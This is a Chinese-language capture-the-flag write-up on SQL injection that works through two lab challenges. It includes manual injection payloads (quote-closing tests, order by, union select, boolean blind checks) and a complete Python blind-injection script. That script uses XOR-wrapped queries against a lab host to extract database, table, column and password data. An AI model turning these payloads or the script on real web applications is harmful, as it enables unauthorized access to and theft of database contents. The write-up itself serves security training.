漏洞重温之sql注入(FUZZ)

[强网杯 2019]随便注

首先,根据页面,发现页面上有一个搜索框,并且url里面没有id等参数控制页面,粗略猜测该位置的注入类型是POST型。



post型注入一般使用抓包工具进行注入。

根据数据包,发现之前判断有误。但是在url里在查询操作之后多了一个可操作参数。使用测试语句来判断闭合。



1' and 1=1 --

1' and 1=2 --

确认了闭合之后,使用order by判断注入。

1' order by 2 --

确定了显示的位置之后,使用联合查询进行注入。



1' and 1=2 union select 1,2 --

发现,可以使用的函数大部分都被过滤了。所以这里我们直接使用盲注进行。因为之前在测试语句的时候,我们可以发现1=1和1=2返回的结果不同,所以代表我们可以使用布尔型盲注。



1' and length((database()))>1 --

1' and length((database()))>10 --

然后只需要按照盲注的方式逐步进行即可。



[极客大挑战 2019]FinalSQL



首先,看到这个页面,有登录框,那就必须要尝试一下万能密码。

看来,对方在万能密码上做了足够多的防护。



然后,我们还可以看到,在页面的位置,还存在几个可以点击的选项,尝试点击一下。

可以看到,虽然没有任何的显示,但是在url的位置上,多出了一截,信息大概是?id=1。在url上有了参数之后,因为在页面上并没有回显位置。

所以我们可以尝试的,也就只有报错注入和盲注了。

这里,因为我们并没有看到回显的位置,所以暂时先尝试了盲注。



决定使用盲注之后,就要尝试寻找注入点,这里可以使用bp自带的字典。

发现‘^’没有被过滤之后,那么直接写脚本进行盲注。

当然,我是不太会自己写,所以上网找了大佬写的盲注脚本。

import re

import requests

import string

url = "http://56c946f5-9ecf-4a67-88da-81a5393ac53e.node3.buuoj.cn/search.php"

flag = ''

def payload(i, j):

# 数据库名字

# sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j)

# 表名

# sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j)

# 列名

# sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j)

# 查询flag

sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)

data = {"id": sql}

r = requests.get(url, params=data)

# print (r.url)

if "Click" in r.text:

res = 1

else:

res = 0

return res

def exp():

global flag

for i in range(1, 10000):

print(i, ':')

low = 31

high = 127

while low <= high:

mid = (low + high) // 2

res = payload(i, mid)

if res:

low = mid + 1

else:

high = mid - 1

f = int((low + high + 1)) // 2

if (f == 127 or f == 31):

break

# print (f)

flag += chr(f)

print(flag)

exp()

print('flag=', flag)

使用第一行爆数据库名的代码,得到结果如下,猜测保存flag的数据库为geek。



接下来,挨个使用爆表名,爆字段,爆数据等信息。

最后得到flag如下:

flag{90727511-6b73-45fd-b93d-1e7943d8fb62}

挑战完成。